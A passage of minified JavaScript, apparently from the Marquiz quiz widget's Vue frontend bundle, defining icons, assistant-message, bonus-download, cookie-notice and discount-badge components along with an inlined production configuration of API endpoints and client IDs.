6.38092 9.94316 5.51993 8.16532C5.45825 7.98196 5.33572 7.79776 5.33572 7.67523C5.27404 7.30766 5.45826 7.18514 5.70414 7.30767C6.25758 7.55272 5.8275 7.73608 6.56514 7.92028Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.56983 7.92242C8.16847 8.28999 9.76798 8.47419 11.5508 8.53504C14.1338 8.59672 16.9626 8.53504 20.2215 8.53504C13.8262 10.6196 8.66102 13.4993 4.90952 19.1996C5.27876 16.7483 5.77051 14.5412 6.93907 12.2124C6.75487 11.9674 6.56983 11.6615 6.38563 11.4156C6.44731 11.2931 6.50813 11.2322 6.50813 11.1097C5.77049 10.0678 4.90951 8.90345 4.17188 7.30985C4.17188 7.12565 4.35607 7.12564 4.54111 7.18732C5.15539 7.49321 5.83219 7.73909 6.56983 7.92242Z" fill="#D1D3D4"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.39392 5.83795C6.99255 6.20551 8.59114 6.38971 10.3748 6.45139C13.2645 6.57391 16.4627 6.45139 20.2751 6.45139H21.6278C21.9354 6.45139 22.0587 6.81896 21.6894 6.87981L20.521 7.18654C13.3879 9.33197 7.73018 12.3959 3.73359 18.8921C3.54939 19.1372 3.30352 19.0763 3.36436 18.7696C3.85612 15.8282 4.40955 12.7635 5.82398 10.0671C5.02466 8.96356 4.10283 7.67662 3.30352 5.89962C3.24184 5.71542 3.11845 5.53205 3.11845 5.40952C2.99593 5.10279 3.2418 4.91859 3.48768 5.10279C3.67188 5.28616 4.65628 5.65458 5.39392 5.83795Z" fill="white"></path><defs><radialGradient id="paint0_radial_22796_17952" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.5084 12.5411) scale(16.5327 16.4775)"><stop offset="0.3806" stop-color="#9BCA44"></stop><stop offset="1" stop-color="#009244"></stop></radialGradient></defs>',5)]))}var a=s(66262);const r={},l=(0,a.A)(r,[["render",o]]);var u=l},90419:function(e,t,s){"use strict";s.d(t,{A:function(){return u}});var i=s(20641);const n={width:"25",height:"24",viewBox:"0 0 25 24",xmlns:"http://www.w3.org/2000/svg"};function o(e,t){return(0,i.uX)(),(0,i.CE)("svg",n,t[0]||(t[0]=[(0,i.Lk)("path",{d:"M21.5255 11.05V19C21.5255 19.55 21.3296 20.0208 20.938 20.4125C20.5463 20.8042 20.0755 21 19.5255 21H5.52545C4.97545 21 4.50462 20.8042 4.11295 20.4125C3.72129 20.0208 3.52545 19.55 3.52545 19V11.05C3.14212 10.7 2.84629 10.25 2.63795 9.7C2.42962 9.15 2.42545 8.55 2.62545 7.9L3.67545 4.5C3.80879 4.06667 4.04629 3.70833 4.38795 3.425C4.72962 3.14167 5.12545 3 5.57545 3H19.4755C19.9255 3 20.3171 3.1375 20.6505 3.4125C20.9838 3.6875 21.2255 4.05 21.3755 4.5L22.4255 7.9C22.6255 8.55 22.6213 9.14167 22.413 9.675C22.2046 10.2083 21.9088 10.6667 21.5255 11.05ZM14.7255 10C15.1755 10 15.5171 9.84583 15.7505 9.5375C15.9838 9.22917 16.0755 8.88333 16.0255 8.5L15.4755 5H13.5255V8.7C13.5255 9.05 13.6421 9.35417 13.8755 9.6125C14.1088 9.87083 14.3921 10 14.7255 10ZM10.2255 10C10.6088 10 10.9213 9.87083 11.163 9.6125C11.4046 9.35417 11.5255 9.05 11.5255 8.7V5H9.57545L9.02545 8.5C8.95879 8.9 9.04629 9.25 9.28795 9.55C9.52962 9.85 9.84212 10 10.2255 10ZM5.77545 10C6.07545 10 6.33795 9.89167 6.56295 9.675C6.78795 9.45833 6.92545 9.18333 6.97545 8.85L7.52545 5H5.57545L4.57545 8.35C4.47545 8.68333 4.52962 9.04167 4.73795 9.425C4.94629 9.80833 5.29212 10 5.77545 10ZM19.2755 10C19.7588 10 20.1088 9.80833 20.3255 9.425C20.5421 9.04167 20.5921 8.68333 20.4755 8.35L19.4255 5H17.5255L18.0755 8.85C18.1255 9.18333 18.263 9.45833 18.488 9.675C18.713 9.89167 18.9755 10 19.2755 10ZM5.52545 19H19.5255V11.95C19.4421 11.9833 19.388 12 19.363 12H19.2755C18.8255 12 18.4296 11.925 18.088 11.775C17.7463 11.625 17.4088 11.3833 17.0755 11.05C16.7755 11.35 16.4338 11.5833 16.0505 11.75C15.6671 11.9167 15.2588 12 14.8255 12C14.3755 12 13.9546 11.9167 13.563 11.75C13.1713 11.5833 12.8255 11.35 12.5255 11.05C12.2421 11.35 11.913 11.5833 11.538 11.75C11.163 11.9167 10.7588 12 10.3255 12C9.84212 12 9.40462 11.9167 9.01295 11.75C8.62129 11.5833 8.27545 11.35 7.97545 11.05C7.62545 11.4 7.27962 11.6458 6.93795 11.7875C6.59629 11.9292 6.20879 12 5.77545 12H5.66295C5.62129 12 5.57545 11.9833 5.52545 11.95V19Z"},null,-1)]))}var a=s(66262);const r={},l=(0,a.A)(r,[["render",o]]);var u=l},33527:function(e,t,s){"use strict";s.d(t,{A:function(){return u}});var i=s(20641);const n={width:"24",height:"24",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function o(e,t){return(0,i.uX)(),(0,i.CE)("svg",n,t[0]||(t[0]=[(0,i.Lk)("path",{d:"M2.04 12c0-5.523 4.476-10 10-10 5.522 0 10 4.477 10 10s-4.478 10-10 10c-5.524 0-10-4.477-10-10z",fill:"#FC3F1D"},null,-1),(0,i.Lk)("path",{d:"M13.32 7.666h-.924c-1.694 0-2.585.858-2.585 2.123 0 1.43.616 2.1 1.881 2.959l1.045.704-3.003 4.487H7.49l2.695-4.014c-1.55-1.111-2.42-2.19-2.42-4.015 0-2.288 1.595-3.85 4.62-3.85h3.003v11.868H13.32V7.666z",fill:"#fff"},null,-1)]))}var a=s(66262);const r={},l=(0,a.A)(r,[["render",o]]);var u=l},36726:function(e,t,s){"use strict";s.d(t,{A:function(){return E}});var i=s(20641),n=s(53751),o=s(90033);const a={ref:"assistant",class:"assistant"},r={class:"assistant__topside"},l={class:"assistant__avatar"},u=["src"],d={class:"assistant_topside-text"},c={class:"assistant__name"},h={class:"assistant__title"},m={class:"assistant__text-block"},p=["innerHTML"];function g(e,t,s,g,v,y){return(0,i.uX)(),(0,i.CE)("div",a,[(0,i.bF)(n.eB,{name:e.$animation.use("fade"),appear:""},{default:(0,i.k6)((()=>[s.text?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,o.C4)(["assistant__container",{assistant__container_bottom:s.hasEnoughSpace}])},[(0,i.bF)(n.eB,{name:e.$animation.use("assistant__block_animation"),mode:"out-in",appear:""},{default:(0,i.k6)((()=>[((0,i.uX)(),(0,i.CE)("div",{key:s.text,class:"assistant__block"},[(0,i.Lk)("div",r,[(0,i.Lk)("div",l,[y.imageUrl?((0,i.uX)(),(0,i.CE)("img",{key:0,src:y.imageUrl,alt:"Assistant image"},null,8,u)):(0,i.Q3)("",!0),t[0]||(t[0]=(0,i.Lk)("div",{class:"assistant__avatar-badge"},null,-1))]),(0,i.Lk)("div",d,[(0,i.Lk)("div",c,(0,o.v_)(s.assistant.name),1),(0,i.Lk)("div",h,(0,o.v_)(s.assistant.title),1)])]),(0,i.Lk)("div",m,[(0,i.Lk)("div",{class:(0,o.C4)(["assistant__text-container",{"assistant__text-container_dark-background":s.darkBackground}]),style:(0,o.Tr)(`max-height: ${v.textMaxHeight};`)},[(0,i.Lk)("div",{ref:"text",class:"assistant__text html-content",innerHTML:s.text},null,8,p)],6)])]))])),_:1},8,["name"])],2)):(0,i.Q3)("",!0)])),_:1},8,["name"])],512)}var v=s(94506),y=s.n(v),b=s(58156),f=s.n(b),k=s(79512),_=s(66278),w=s(40392),C={inject:["isMobile"],mounted(){this.updateTextMaxHeight(),window.addEventListener("resize",this.updateTextMaxHeight)},beforeDestroy(){window.removeEventListener("resize",this.updateTextMaxHeight)},props:{assistant:Object,text:String,hasEnoughSpace:Boolean,darkBackground:Boolean},data(){return{textMaxHeight:"100%"}},computed:{...(0,_.aH)(["lang"]),...(0,_.aH)("quiz",["activeQuestion"]),imageUrl(){const e=this.assistant.avatar;return f()(e,"url",!1)?this.$image.url(e,k.gv.imageOptions.assistant):w}},methods:{async updateTextMaxHeight(){await this.$nextTick(),this.$refs.assistant&&(this.textMaxHeight=`${y()([Math.round(.0375*parseFloat(getComputedStyle(this.$refs.assistant).height)),7.875])}rem`)}},watch:{activeQuestion(){this.updateTextMaxHeight()}}},P=s(66262);const A=(0,P.A)(C,[["render",g]]);var E=A},40041:function(e,t,s){"use strict";s.d(t,{A:function(){return S}});var i=s(20641),n=s(90033),o=s(53751);const a={class:"assistant-mobile__avatar"},r=["src"],l=["src"],u={ref:"text",class:"assistant-mobile__text"},d={class:"assistant-mobile__name"},c={class:"assistant-mobile__title"},h={key:0,class:"assistant-mobile__subtitle"},m=["innerHTML"];function p(e,t,s,p,g,v){const y=(0,i.g2)("ArrowDown");return s.text?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["assistant-mobile",{"assistant-mobile_expanded":g.expanded,"assistant-mobile_has-more":g.hasMore}]),onClick:t[0]||(t[0]=(...e)=>v.toggleText&&v.toggleText(...e))},[(0,i.Lk)("div",a,[e.imageUrl?((0,i.uX)(),(0,i.CE)("img",{key:0,src:e.imageUrl,alt:"Assistant"},null,8,r)):((0,i.uX)(),(0,i.CE)("img",{key:1,src:e.avatar,alt:"Assistant image"},null,8,l))]),(0,i.Lk)("div",u,[(0,i.Lk)("div",d,[(0,i.Lk)("div",c,(0,n.v_)(v.firstName),1),s.assistant.title?((0,i.uX)(),(0,i.CE)("div",h,[t[1]||(t[1]=(0,i.Lk)("div",{class:"assistant-mobile__status"},null,-1)),(0,i.Lk)("span",null,(0,n.v_)(s.assistant.title),1)])):(0,i.Q3)("",!0)]),(0,i.bF)(o.eB,{name:e.$animation.use("assistant-mobile__text-html_animation_slide"),mode:"out-in",onBeforeEnter:v.reinit,onEnter:v.setHasMore},{default:(0,i.k6)((()=>[((0,i.uX)(),(0,i.CE)("div",{ref:"assistantText",key:e.activeQuestion,class:"assistant-mobile__text-html"},[(0,i.Lk)("span",{innerHTML:s.text},null,8,m)]))])),_:1},8,["name","onBeforeEnter","onEnter"]),g.hasMore?((0,i.uX)(),(0,i.Wv)(y,{key:0,class:"assistant-mobile__arrow"})):(0,i.Q3)("",!0)],512)],2)):(0,i.Q3)("",!0)}var g=s(3784),v=s.n(g),y=s(66278),b=s(36726);const f={xmlns:"http://www.w3.org/2000/svg",width:"15.862",height:"9.042",viewBox:"0 0 15.862 9.042"};function k(e,t){return(0,i.uX)(),(0,i.CE)("svg",f,t[0]||(t[0]=[(0,i.Lk)("path",{d:"M7.146 8.716l-6.82-6.82A1.111 1.111 0 0 1 1.897.325l6.034 6.036L13.962.325a1.112 1.112 0 0 1 1.575 1.571l-6.82 6.82a1.111 1.111 0 0 1-1.571 0z","data-name":"Path 209"},null,-1)]))}var _=s(66262);const w={},C=(0,_.A)(w,[["render",k]]);var P=C,A={extends:b.A,components:{ArrowDown:P},mounted(){this.setHasMore()},props:{assistant:Object,text:String},data(){return{hasMore:!1,expanded:!1}},computed:{...(0,y.aH)("quiz",["activeQuestion"]),firstName(){return v()(this.assistant.name," ")[0]}},methods:{toggleText(){this.$refs.assistantText&&this.hasMore&&(this.expanded=!this.expanded)},setHasMore(){if(!this.$refs.assistantText)return;const e=parseInt(window.getComputedStyle(this.$refs.assistantText).lineHeight,10);this.hasMore=this.$refs.assistantText.scrollHeight>e},reinit(){this.hasMore=!1,this.expanded=!1}}};const E=(0,_.A)(A,[["render",p]]);var S=E},31781:function(e,t,s){"use strict";s.d(t,{A:function(){return B}});var i=s(20641),n=s(90033);function o(e,t,s,o,a,r){const l=(0,i.g2)("Bonus");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["bonuses",r.classes]),style:(0,n.Tr)(r.bonusesStyle)},[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(e.bonuses,((e,t)=>((0,i.uX)(),(0,i.Wv)(l,{key:`bonus_${t}`,class:(0,n.C4)(["bonuses__bonus",{bonus_indent:t>0}]),bonus:e,isLocked:r.isLock(e),expanded:s.expanded,unexpanded:s.unexpanded},null,8,["bonus","isLocked","class","expanded","unexpanded"])))),128))],6)}var a=s(66278);const r={key:0,class:"bonus__text"},l=["title"],u={class:"bonus__lock-icon"};function d(e,t,s,o,a,d){const c=(0,i.g2)("ImageWithLoader"),h=(0,i.g2)("DownArrowIcon"),m=(0,i.g2)("LockIcon");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["bonus",d.bonusClasses]),dir:"ltr"},[(0,i.Lk)("a",{class:"bonus__wrapper",style:(0,n.Tr)(d.imageUrl?{backgroundImage:`url(${d.imageUrl})`}:{}),onClick:t[0]||(t[0]=(...e)=>d.download&&d.download(...e))},[t[1]||(t[1]=(0,i.Lk)("div",{class:"bonus__layer"},null,-1)),d.text.length>0?((0,i.uX)(),(0,i.CE)("span",r,(0,n.v_)(d.text),1)):(0,i.Q3)("",!0),"emoji"===d.type?((0,i.uX)(),(0,i.Wv)(c,{key:1,class:"bonus__emoji",src:d.getEmojiLink()},null,8,["src"])):(0,i.Q3)("",!0)],4),!s.isLocked&&s.bonus.link?((0,i.uX)(),(0,i.CE)("div",{key:0,class:"bonus__unlock",title:e.$t("Download")},[(0,i.bF)(h)],8,l)):(0,i.Q3)("",!0),s.isLocked?((0,i.uX)(),(0,i.CE)(i.FK,{key:1},[(0,i.Lk)("div",u,[(0,i.bF)(m)]),t[2]||(t[2]=(0,i.Lk)("div",{class:"bonus__lock"},null,-1))],64)):(0,i.Q3)("",!0)],2)}var c=s(79859),h=s.n(c),m=s(58156),p=s.n(m),g=s(79512);const v={viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function y(e,t){return(0,i.uX)(),(0,i.CE)("svg",v,t[0]||(t[0]=[(0,i.Lk)("path",{d:"M2.99997 4.53334C3.14142 4.53334 3.27708 4.47715 3.37709 4.37713C3.47711 4.27711 3.5333 4.14145 3.5333 4C3.5333 3.704 3.2933 3.46667 2.99997 3.46667C2.85852 3.46667 2.72287 3.52286 2.62285 3.62288C2.52283 3.7229 2.46664 3.85855 2.46664 4C2.46664 4.14145 2.52283 4.27711 2.62285 4.37713C2.72287 4.47715 2.85852 4.53334 2.99997 4.53334ZM4.59997 2.13334C4.74142 2.13334 4.87708 2.18953 4.97709 2.28955C5.07711 2.38957 5.1333 2.52522 5.1333 2.66667V5.33334C5.1333 5.47479 5.07711 5.61044 4.97709 5.71046C4.87708 5.81048 4.74142 5.86667 4.59997 5.86667H1.39997C1.25852 5.86667 1.12287 5.81048 1.02285 5.71046C0.922828 5.61044 0.866638 5.47479 0.866638 5.33334V2.66667C0.866638 2.37067 1.10664 2.13334 1.39997 2.13334H1.66664V1.6C1.66664 1.24638 1.80711 0.907243 2.05716 0.657194C2.30721 0.407146 2.64635 0.26667 2.99997 0.26667C3.17507 0.26667 3.34845 0.301158 3.51022 0.368164C3.67198 0.43517 3.81897 0.533383 3.94278 0.657194C4.06659 0.781006 4.1648 0.927991 4.23181 1.08976C4.29882 1.25153 4.3333 1.42491 4.3333 1.6V2.13334H4.59997ZM2.99997 0.800004C2.7878 0.800004 2.58431 0.884289 2.43429 1.03432C2.28426 1.18435 2.19997 1.38783 2.19997 1.6V2.13334H3.79997V1.6C3.79997 1.38783 3.71569 1.18435 3.56566 1.03432C3.41563 0.884289 3.21214 0.800004 2.99997 0.800004Z"},null,-1)]))}var b=s(66262);const f={},k=(0,b.A)(f,[["render",y]]);var _=k;const w={x:"0",y:"0",viewBox:"0 0 512.171 512.171",style:{"enable-background":"new 0 0 512.171 512.171"},"xml:space":"preserve"};function C(e,t){return(0,i.uX)(),(0,i.CE)("svg",w,t[0]||(t[0]=[(0,i.Lk)("g",null,[(0,i.Lk)("g",null,[(0,i.Lk)("path",{d:"M479.046,283.925c-1.664-3.989-5.547-6.592-9.856-6.592H352.305V10.667C352.305,4.779,347.526,0,341.638,0H170.971\n          c-5.888,0-10.667,4.779-10.667,10.667v266.667H42.971c-4.309,0-8.192,2.603-9.856,6.571c-1.643,3.989-0.747,8.576,2.304,11.627\n          l212.8,213.504c2.005,2.005,4.715,3.136,7.552,3.136s5.547-1.131,7.552-3.115l213.419-213.504\n          C479.793,292.501,480.71,287.915,479.046,283.925z"})])],-1)]))}const P={},A=(0,b.A)(P,[["render",C],["__scopeId","data-v-769f0098"]]);var E=A,S=s(80229),L=s.p+"img/catalog.6bd51304.png",q=s.p+"img/price.51764833.png",T=s.p+"img/catalog.3e037168.png",$=s.p+"img/price.bf02db68.png",I={components:{DownArrowIcon:E,LockIcon:_,ImageWithLoader:S.A},props:{bonus:Object,isLocked:{type:Boolean,default:!0},expanded:{type:Boolean,default:!1},unexpanded:{type:Boolean,default:!1},single:{type:Boolean,default:!1},isSwiperEnabled:{type:Boolean,default:!1}},data(){return{staticPath:{"VUE_APP_STATIC_URL\t":"https://static.marquiz.ru",VUE_APP_VK_APP_ID:"51524222",VUE_APP_PROVIDER_API_URL_RU:"https://quiz.provider.marquiz.ru",VUE_APP_TELEGRAM_BOT_ID_IO:"MrqzToBot",VUE_APP_API_URL_US:"https://api.us.marquiz.io",VUE_APP_PROVIDER_API_URL_EU:"https://quiz.provider.eu.marquiz.io",VUE_APP_PRIVATE_FILE_UPLOAD_URL:"https://file-uploader.marquizdev.ru",VUE_APP_PROVIDER_API_URL:"https://quiz.provider.marquiz.ru",VUE_APP_INTEGRATION_ORIGINS:"https://mrqz.me&https://mrqz.to",VUE_APP_YANDEX_MAP_SECRET:"d51f2f4d03be97ba48958a7ad6901646",VUE_APP_REGION:"ru",VUE_APP_LAMBDA_SEARCH_ADDRESS:"https://gs96tqye41.execute-api.eu-west-1.amazonaws.com/default/searchAddress",VUE_APP_MARQUIZ_ANALYTICS_URL:"https://analytics.marquiz.ru",VUE_APP_API_URL_EU:"https://api.eu.marquiz.io",VUE_APP_PROVIDER_API_URL_US:"https://quiz.provider.us.marquiz.io",VUE_APP_GOOGLE_CLIENT_ID:"326829450971-nfsjk6nv3ggdev3rteg09eooj2i82uku.apps.googleusercontent.com",VUE_APP_YANDEX_CLIENT_ID:"998336b056d34cf0954749ecb99d3aa6",VUE_APP_ASSETS_PATH:"//quiz.marquiz.ru",VUE_APP_API_URL_RU:"https://api.marquiz.ru",VUE_APP_TELEGRAM_BOT_ID_RU:"MrqzMeBot",NODE_ENV:"production",BASE_URL:"//quiz.marquiz.ru/"}.VUE_APP_STATIC_URL||"https://static.marquiz.ru"}},computed:{...(0,a.aH)("quiz",["mode"]),bonusClasses(){return[`bonus_type_${this.type}`,{bonus_expanded:this.expanded||this.single,bonus_unexpanded:this.unexpanded&&!this.single,bonus_single:this.single,bonus_locked:this.isLocked,bonus_unlocked:!this.isLocked}]},images(){return{catalog:"ru"===this.$store.getters.baseLang?L:T,price:"ru"===this.$store.getters.baseLang?q:$}},type(){const e=p()(this.bonus,"image.id"),t=["price","catalog","emoji","icon"];return h()(t,e)?e:"custom"},text(){return this.bonus.name?this.bonus.name:"catalog"===this.type?this.$t("Catalog"):"price"===this.type?this.$t("Price list"):""},imageUrl(){if("custom"===this.type||"icon"===this.type){const e=p()(this.bonus,"image",{});return this.$image.url(e,g.gv.imageOptions.bonus[this.type])}return this.images[this.type]}},methods:{download(){this.isLocked||this.isSwiperEnabled&&this.unexpanded||this.bonus.link&&(0,g.re)({url:this.bonus.link,blank:!0,mode:this.mode})},getEmojiLink(){const e=p()(this.bonus,"image.unified","1f381");return`${this.staticPath}/images/emoji/${e}.png`}}};const z=(0,b.A)(I,[["render",d]]);var x=z,D={components:{Bonus:x},props:{direction:{type:String,default:"column"},height:{type:Number,default:4},width:{type:Number,default:12.1875},expanded:Boolean,unexpanded:Boolean},computed:{...(0,a.aH)("quiz",["page"]),...(0,a.aH)("quiz/form",["currentStep"]),...(0,a.L8)("quiz",["bonuses","resultsPosition","leadsCollectionDisabled"]),classes(){return[`bonuses_direction_${this.direction}`,`bonuses_count_${this.bonuses.length}`,{bonuses_unexpanded:this.unexpanded}]},bonusesStyle(){return{"--bonus-height":`${this.height}rem`,"--bonus-width":`${this.width}rem`}}},methods:{isLock(e){return"always"!==e.step&&((this.page!==g.gv.page.RESULT||"afterForm"!==this.resultsPosition&&!this.leadsCollectionDisabled)&&(this.page!==g.gv.page.THANKS&&(this.page!==g.gv.page.LEADFORM||!(this.leadsCollectionDisabled||this.currentStep>1&&"second"===e.step))))}}};const M=(0,b.A)(D,[["render",o]]);var B=M},82339:function(e,t,s){"use strict";s.d(t,{A:function(){return g}});var i=s(20641),n=s(90033);const o={class:"cookie-notice__banner"},a={class:"cookie-notice__wrapper"},r=["innerHTML"];function l(e,t,s,l,u,d){return e.cookieNotice?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["cookie-notice",{"cookie-notice_rectangle":s.isRectangleShape}])},[t[1]||(t[1]=(0,i.Lk)("div",{class:"cookie-notice__bg"},null,-1)),(0,i.Lk)("div",o,[(0,i.Lk)("div",a,[(0,i.Lk)("div",{class:"cookie-notice__text",innerHTML:`${d.text}.`},null,8,r)]),(0,i.Lk)("button",{class:"button",onClick:t[0]||(t[0]=(...e)=>d.close&&d.close(...e))}," OK ")])],2)):(0,i.Q3)("",!0)}var u=s(66278),d=s(12215),c=s.n(d),h={beforeMount(){"shown"===c().get(this.cookieName)&&this.$store.commit("hideCookieNotice")},props:{isRectangleShape:Boolean},computed:{...(0,u.aH)(["lang","cookieNotice"]),...(0,u.aH)("quiz",["id","settings"]),text(){const e=this.$format.link(this.$t("You can [disable]({link1}) them or continue according to [Privacy policy]({link2})",{link1:this.instruction,link2:`/agreement?lang=${this.lang}&customPolicy=${this.settings.customPolicy||""}`}));return`${this.$t("We use cookies for our website's functionality.")} ${e}`},instruction(){switch(this.lang){case"ru":return"https://ru.wikihow.com/отключить-файлы-cookie";default:return"https://www.wikihow.com/Disable-Cookies"}},cookieName(){return`marquiz__cookie-notice_${this.id}`}},methods:{close(){this.$store.commit("hideCookieNotice"),c().set(this.cookieName,"shown")}}},m=s(66262);const p=(0,m.A)(h,[["render",l]]);var g=p},80020:function(e,t,s){"use strict";s.d(t,{A:function(){return g}});var i=s(20641),n=s(90033),o=s.p+"img/discount-badge-union.86f68fd9.svg";const a={key:0,class:"discount-badge__title"},r={key:1,class:"discount-badge__union",src:o,alt:""},l={key:2,class:"discount-badge__value"};function u(e,t,s,o,u,d){const c=(0,i.g2)("DiscountArrow");return d.discount?((0,i.uX)(),(0,i.CE)("div",{key:0,class:(0,n.C4)(["discount-badge",{"discount-badge_without-title":!s.hasTitle,"discount-badge_has-effect":s.hasEffect,"discount-badge_rtl":e.isRtl}])},[s.hasTitle?((0,i.uX)(),(0,i.CE)("div",a,(0,n.v_)(e.discountSettings.title||`${e.$t("Your discount")}:`),1)):(0,i.Q3)("",!0),s.hasEffect?((0,i.uX)(),(0,i.CE)("img",r)):(0,i.Q3)("",!0),s.hasEffect?((0,i.uX)(),(0,i.Wv)(c,{key:3,class:"discount-badge__arrows",hasAnimation:!1,down:"melting"===e.discountSettings.effect},null,8,["down"])):((0,i.uX)(),(0,i.CE)("div",l,(0,n.v_)(d.discount),1))],2)):(0,i.Q3)("",!0)}var d=s(66278),c=s(92284),h={components:{DiscountArrow:c.A},props:{hasEffect:Boolean,hasTitle:{type:Boolean,default:!0},result:Object},computed:{...(0,d.L8)("quiz",["discountSettings","totalDiscount"]),...(0,d.L8)(["isRtl"]),discount(){const e=this.totalDiscount;if(!e)return;const t="percent"===e.type?"percent":"currency";return this.$format.as(t,e.value)}}},m=s(66262);const p=(0,m.A)(h,[["render",u]]);var g=p},1963:function(e,t,s){"use strict";s.d(t,{A:function(){return c}});var i=s(20641),n=s(90033);const o={class:"discount-label"},a={class:"discount-label__value"};function r(e,t,s,r,l,u){return(0,i.uX)(),(0,i.CE)("div",o,[t[0]||(t[0]=(0,i.Lk)("div",{class:"discount-label__circle"},null,-1)),(0,i.Lk)("div",a,[(0,i.RG)(e.$slots,"default",{},(()=>[(0,i.eW)((0,n.v_)(s.modelValue),1)]))])])}var l={props:{modelValue:[String,Number]}},u=s(66262);const d=(0,u.A)(l,[["render",r]]);var c=d},18416:function(e,t,s){"use strict";s.d(t,{A:function(){return y}});var i=s(20641),n=s(53751),o=s(90033);const a={class:"empty-result-notice"},r={key:0,class:"empty-result-notice__content"},l={class:"empty-result-notice__text"},u={class:"empty-result-notice__icon"};function d(e,t,s,d,c,h){return(0,i.uX)(),(0,i.CE)("div",a,[(0,i.bF)(n.eB,{name:"empty-result-notice_animation"},{default:(0,i.k6)((()=>[c.visible?((0,i.uX)(),(0,i.CE)("div",r,[(0,i.Lk)("div",l,[(0,i.Lk)("span",u,(0,o.v_)(h.randomIcon),1),(0,i.eW)(" "+(0,o.v_)(e.getPhrase("emptyResults")),1)])])):(0,i.Q3)("",!0)])),_:1})])}var c=s(58253),h=s.n(c),m=s(68869),p={name:"EmptyResultNotice",mixins:[m.A],created(){setTimeout((()=>{this.visible=!1,this.$emit("closed")}),5e3)},data(){return{visible:!0,icons:["🙉","🙈","🙊"]}},computed:{randomIcon(){return this.icons[h()(0,this.icons.length-1)]}}},g=s(66262);const v=(0,g.A)(p,[["render",d]]);var y=v},24987:function(e,t,s){"use strict";s.d(t,{A:function(){return v}});var i=s(76135),n=s.n(i),o=s(84058),a=s.n(o),r=s(56449),l=s.n(r),u=s(58156),d=s.n(u),c=(s(44114),s(20641)),h=s(9165);const m={mdiAccount:h.Gbn,mdiCheckboxMarkedCircleOutline:h.Mhq,mdiCheckCircleOutline:h.Mhq,mdiReload:h.kWq,mdiArrowUp:h.Ply,mdiArrowLeft:h.NSe,mdiArrowRight:h.K5o,mdiChevronLeft:h.LyG,mdiChevronRight:h.mI8,mdiClock:h.NZC,mdiClockOutline:h.F5B,mdiClose:h.hyP,mdiCloseCircle:h.BCx,mdiCloseCircleOutline:h.rZW,mdiGift:h.f5j,mdiCheckboxMultipleMarkedCircle:h.yvK,mdiPencil:h.Q43,mdiCalendarToday:h.C9T,mdiAlertCircle:h.lTU,mdiEmail:h.$VO,mdiEmailOutline:h.V0J,mdiFileDocumentBoxOutline:h.mdiFileDocumentBoxOutline,mdiPhone:h.hS4,mdiLoading:h.PJB,mdiCheckCircle:h.NG3,mdiInformation:h.Rjk,mdiImageOutline:h.sIh,mdiCalendarCheck:h.bgK,mdiInstagram:h.FcH,mdiVk:h.yGQ,mdiYoutube:h.eCU,mdiTwitter:h.sgm,mdiFacebook:h.rSt,mdiTelegram:h.SQo,mdiX:"M 18.878906 0 L 22.558594 0 L 14.480469 9.335938 L 23.921875 22 L 16.511719 22 L 10.710938 14.304688 L 4.070312 22 L 0.390625 22 L 8.953125 12.015625 L -0.0898438 0 L 7.503906 0 L 12.742188 7.03125 Z M 17.59375 19.808594 L 19.632812 19.808594 L 6.433594 2.109375 L 4.238281 2.109375 Z M 17.59375 19.808594",mdiWechat:h.ZG2,mdiWhatsapp:h.pYT,mdiLinkedin:h.NCK,mdiCalendar:h.X1T,mdiMagnify:h.U4M,mdiShareVariant:h.hHy,mdiCalendarSearch:"M15.66 12.141a4.562 4.562 0 0 1 3.859 6.988l3.119 3.14-1.408 1.407-3.16-3.109a4.558 4.558 0 1 1-2.41-8.426m0 2.026a2.532 2.532 0 1 0 2.532 2.533 2.532 2.532 0 0 0-2.532-2.532m3.54-6.079H5.026V19.23h4.557a6.621 6.621 0 0 0 1.327 2.026H5.026A2.025 2.025 0 0 1 3 19.23V5.051a2.019 2.019 0 0 1 2.026-2.025h1.012V1h2.026v2.026h8.1V1h2.026v2.026h1.01a2.026 2.026 0 0 1 2.03 2.025v8.133a6.876 6.876 0 0 0-2.03-2.056z",mdiFileDocumentBoxCheckOutline:"M17,21L14.25,18L15.41,16.84L17,18.43L20.59,14.84L21.75,16.25M12.8,21H5C3.89,21 3,20.11 3,19V5C3,3.89 3.89,3 5,3H19C20.11,3 21,3.89 21,5V12.8C20.39,12.45 19.72,12.2 19,12.08V5H5V19H12.08C12.2,19.72 12.45,20.39 12.8,21M12,17H7V15H12M14.68,13H7V11H17V12.08C16.15,12.22 15.37,12.54 14.68,13M17,9H7V7H17",mdiPercent:"M8 10C9.10458 10 10 9.10457 10 8C10 6.89543 9.10458 6 8 6C6.89542 6 6 6.89543 6 8C6 9.10457 6.89542 10 8 10ZM8 12C10.2091 12 12 10.2091 12 8C12 5.79086 10.2091 4 8 4C5.79086 4 4 5.79086 4 8C4 10.2091 5.79086 12 8 12ZM16 19C17.1046 19 18 18.1046 18 17C18 15.8954 17.1046 15 16 15C14.8954 15 14 15.8954 14 17C14 18.1046 14.8954 19 16 19ZM16 21C18.2091 21 20 19.2091 20 17C20 14.7909 18.2091 13 16 13C13.7909 13 12 14.7909 12 17C12 19.2091 13.7909 21 16 21ZM18.435 7.41422L17.0208 6L5 18.0208L6.41422 19.435L18.435 7.41422Z",mdiCheck:h.Tfj,mdiPlay:h.H9P,mdiPause:h.PAd,mdiReplay:h.mov,mdiVolumeOff:h.AeL,mdiVolumeHigh:h.pgw,mdiMapMarker:h.pW,mdiPlus:h.biz,mdiMinus:h.XzY,mdiDeleteOutline:h.Chp,mdiTicketPercentOutline:h.irt,mdiContentCopy:h.$BT,mdiGestureTap:h.D4R,mdiCreditCardOutline:h.eJe,mdiRub:"M9 4H13C15.7614 4 18 6.23858 18 9C18 11.7614 15.7614 14 13 14H11V16H15V18H11V20H9V18H7V16H9V14H7V12H9V4ZM13 6L11 6V12H13C14.6569 12 16 10.6569 16 9C16 7.34315 14.6569 6 13 6Z",mdiByb:"M3 